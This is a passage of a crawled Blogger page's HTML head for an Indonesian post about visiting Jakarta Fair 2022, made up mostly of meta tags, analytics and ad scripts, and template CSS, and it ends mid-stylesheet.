

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html
body_size: 52460
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/1072061482582021059/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' property='og:url'/>
<meta content='Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' property='og:title'/>
<meta content='Pekan Raya Jakarta (PRJ) atau sering disebut juga Jakarta Fair 2022 merupakan pameran dan hiburan terbesar, terlengkap dan terlama di Indone...' property='og:description'/>
<title>
Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran  - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2022/07/pengalaman-pertama-berkunjung-ke.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Pengalaman Pertama Berkunjung ke Jakarta Fair 2022 di JIEXPO Kemayoran ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
